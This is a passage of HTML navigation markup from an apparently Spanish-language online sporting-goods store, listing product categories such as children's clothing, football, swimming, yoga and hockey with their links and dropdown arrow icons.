</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/" aria-current="page">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
